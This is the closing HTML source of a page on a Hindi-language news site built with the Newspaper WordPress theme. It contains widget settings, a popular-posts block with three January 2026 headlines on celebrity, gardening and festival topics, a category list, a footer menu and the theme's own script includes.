block_tdi_154.atts = '{"modules_on_row":"","image_size":"td_150x0","image_floated":"float_left","image_width":"eyJhbGwiOiIxMDBweCIsInBvcnRyYWl0IjoiODBweCJ9","image_height":"eyJhbGwiOiI3MHB4IiwicG9ydHJhaXQiOiI1NnB4In0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","show_cat":"none","title_txt":"#a0a0a0","f_title_font_family":"582","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMyIsInBob25lIjoiMTYifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"400","sort":"","limit":"3","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","title_txt_hover":"#f4f4f4","block_template_id":"td_block_template_4","f_title_font_transform":"","custom_title":"Popular Posts","header_color":"#ed8600","f_header_font_family":"522","f_header_font_weight":"400","f_header_font_style":"","f_header_font_transform":"uppercase","f_header_font_size":"eyJsYW5kc2NhcGUiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJhbGwiOiIxOCJ9","art_title":"eyJwb3J0cmFpdCI6IjAgMCAzcHgifQ==","title_tag":"","mc1_title_tag":"h4","header_text_color":"#ffffff","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-91083","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_154","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style"}';
block_tdi_154.td_column_number = "1";
block_tdi_154.block_type = "td_flex_block_1";
block_tdi_154.post_count = "3";
block_tdi_154.found_posts = "26095";
block_tdi_154.header_color = "#ed8600";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "8699";
tdBlocksArray.push(block_tdi_154);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Posts</span></h4></div><div id=tdi_154 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/entertainment/priyanka-chopra-instagram-like-deepika-padukone-fans-outrage/149891/"  rel="bookmark" class="td-image-wrap " title="प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/24-3-150x75.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/entertainment/priyanka-chopra-instagram-like-deepika-padukone-fans-outrage/149891/"  rel="bookmark" title="प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा">प्रियंका चोपड़ा के ‘लाइक’ ने फैंस के दिलों में आग लगाई, दीपिका पादुकोण के समर्थक हुए नाराज़, जानिए पूरा सोशल मीडिया ड्रामा</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:47:45+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" class="td-image-wrap " title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/23-3-150x136.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/slow-jade-plant-growth-natural-easy-tips-to-make-it-healthy/149888/"  rel="bookmark" title="जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!">जेड प्लांट की ग्रोथ धीमी? जानिए प्राकृतिक और आसान टिप्स, जिससे आपका पौधा हरा‑भरा और सुंदर हो जाएगा केवल कुछ ही दिनों में!</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:12:43+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" class="td-image-wrap " title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.themidpost.in/wp-content/uploads/2026/01/22-3-150x149.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h4 class="entry-title td-module-title"><a href="https://www.themidpost.in/lifestyle/basant-panchami-5-yellow-sweets-for-saraswati-puja/149885/"  rel="bookmark" title="बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!">बसंत पंचमी पर मां सरस्वती को भोग में दें ये 5 पीली मिठाइयाँ, घर पर आसानी से बनाकर पूरे परिवार को खुश करें!</a></h4>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:03:13+05:30" >January 22, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_categories_tags tdi_157 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_157" >
<style>.td-theme-wrap .tdi_157 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_157 .td-subcat-item a:hover,.td-theme-wrap .tdi_157 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_157 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_157 .td-subcat-dropdown:hover .td-subcat-more i{color:#ed8600}.td-theme-wrap .tdi_157 .td-block-title>*:before{border-color:#ed8600 transparent transparent transparent}.td-theme-wrap .tdi_157 .td-block-title>*{background-color:#ed8600}.td-theme-wrap .tdi_157 .td-block-title>*{color:#ffffff}.td-theme-wrap .tdi_157 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_157 .td_quote_on_blocks,.td-theme-wrap .tdi_157 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_157 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_157 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_157 .td-instagram-user a{color:#ed8600}.td-theme-wrap .tdi_157 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_157 .td-load-more-wrap a:hover{background-color:#ed8600;border-color:#ed8600}.td-theme-wrap .tdi_157 .td-read-more a,.td-theme-wrap .tdi_157 .td-weather-information:before,.td-theme-wrap .tdi_157 .td-weather-week:before,.td-theme-wrap .tdi_157 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_157 .td-post-category,.td-theme-wrap .tdi_157 .td-post-category:hover{background-color:#ed8600}.tdi_157{margin-bottom:0px!important}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_157 .td-ct-item{display:block;margin-bottom:0px;margin-right:0;padding:0px}.tdi_157 .td-ct-item:last-child{margin-bottom:0}.tdi_157 .td-ct-item-sep svg{width:14px}.tdi_157 .td-ct-item-name{color:#a0a0a0;font-family:Roboto!important;font-size:14px!important;line-height:1.9!important;font-weight:400!important}.tdi_157 .td-ct-item-no{color:#c6c6c6;font-family:Roboto Condensed!important;font-size:14px!important;line-height:1.9!important;font-weight:700!important}.tdi_157 .td-ct-item:hover .td-ct-item-name{color:#ed8600}.tdi_157 .td-ct-item:hover .td-ct-item-no{color:#ed8600}.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-family:Roboto Condensed!important;font-size:18px!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-size:15px!important}.tdi_157 .td-ct-item-name{font-size:15px!important;line-height:1.8!important}.tdi_157 .td-ct-item-no{font-size:15px!important;line-height:1.8!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157 .td-block-title a,.tdi_157 .td-block-title span{font-size:14px!important}.tdi_157 .td-ct-item-name{line-height:1.7!important}.tdi_157 .td-ct-item-no{line-height:1.7!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Popular category</span></h2></div><div class="td-ct-wrap"><a href="https://www.themidpost.in/category/lifestyle/" class="td-ct-item"><span class="td-ct-item-name">Lifestyle</span><span class="td-ct-item-no">4664</span></a><a href="https://www.themidpost.in/category/uttar-pradesh/" class="td-ct-item"><span class="td-ct-item-name">Uttar Pradesh</span><span class="td-ct-item-no">4594</span></a><a href="https://www.themidpost.in/category/tech/" class="td-ct-item"><span class="td-ct-item-name">Tech</span><span class="td-ct-item-no">3232</span></a><a href="https://www.themidpost.in/category/auto/" class="td-ct-item"><span class="td-ct-item-name">Auto</span><span class="td-ct-item-no">2915</span></a><a href="https://www.themidpost.in/category/entertainment/" class="td-ct-item"><span class="td-ct-item-name">Entertainment</span><span class="td-ct-item-no">2784</span></a><a href="https://www.themidpost.in/category/business/" class="td-ct-item"><span class="td-ct-item-name">Business</span><span class="td-ct-item-no">2649</span></a><a href="https://www.themidpost.in/category/latest-news/" class="td-ct-item"><span class="td-ct-item-name">Latest News</span><span class="td-ct-item-no">2395</span></a><a href="https://www.themidpost.in/category/sports/" class="td-ct-item"><span class="td-ct-item-name">Sports</span><span class="td-ct-item-no">1541</span></a><a href="https://www.themidpost.in/category/health/" class="td-ct-item"><span class="td-ct-item-name">Health</span><span class="td-ct-item-no">1508</span></a></div></div></div></div></div></div><div id="tdi_158" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_159  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-bottom" >
<style scoped>.tdi_159,.tdi_159 .tdc-columns{min-height:0}.tdi_159,.tdi_159 .tdc-columns{display:block}.tdi_159 .tdc-columns{width:100%}.tdi_159:before,.tdi_159:after{display:table}@media (min-width:767px){.tdi_159.tdc-row-content-vert-center,.tdi_159.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_159.tdc-row-content-vert-bottom,.tdi_159.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_159.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_159.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_159{position:relative}.tdi_159 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_159{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_158_rand_style td-element-style" ><style>.tdi_158_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_161  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_161{vertical-align:baseline}.tdi_161>.wpb_wrapper,.tdi_161>.wpb_wrapper>.tdc-elements{display:block}.tdi_161>.wpb_wrapper>.tdc-elements{width:100%}.tdi_161>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_161>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_162 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_162 .tdb-horiz-menu{margin:0 auto}.tdi_162 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_162 .tdb-horiz-menu>li>a{color:#ed8600}.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ed8600}.tdi_162 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="tdb-horiz-menu"><li id="menu-item-72492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-72492"><a href="https://www.themidpost.in/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-72493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72493"><a href="https://www.themidpost.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li id="menu-item-72494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72494"><a href="https://www.themidpost.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li id="menu-item-72495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72495"><a href="https://www.themidpost.in/cookie-policy/"><div class="tdb-menu-item-text">Cookie Policy</div></a></li>
<li id="menu-item-72496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72496"><a href="https://www.themidpost.in/editorial-policy-guidelines/"><div class="tdb-menu-item-text">Editorial Policy &#038; Guidelines</div></a></li>
<li id="menu-item-72497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72497"><a href="https://www.themidpost.in/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_163 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-top:1px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_163{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_163{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_163 .tdm-descr{color:#cccccc;font-family:Open Sans!important;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">© The Mid Post Pvt. Ltd. 2023 : All Rights Reserved.                    </p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697440490bcf1
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.themidpost.in/sports/%E0%A4%91%E0%A4%B8%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B2%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%88-%E0%A4%96%E0%A4%BF%E0%A4%B2%E0%A4%BE%E0%A4%A1%E0%A4%BC%E0%A5%80-%E0%A4%AE%E0%A4%BF%E0%A4%B6/91083/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.themidpost.in/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

